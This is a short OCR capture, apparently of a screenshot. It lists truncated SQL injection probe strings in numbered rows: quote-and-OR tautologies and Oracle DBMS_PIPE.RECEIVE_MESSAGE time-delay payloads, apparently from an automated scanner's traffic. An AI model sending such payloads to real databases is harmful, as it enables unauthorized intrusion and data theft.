
555b6cXBghI' OR 953
[66-31] 1
555AOlyUdWH') OR 380
[66-32] 1
555uoVphmnl')) OR 988
[66-33] 1
555*DBMS_PIPE.RECEIVE_M
[66-34] 1
555'||DBMS_PIPE.RECEIVE_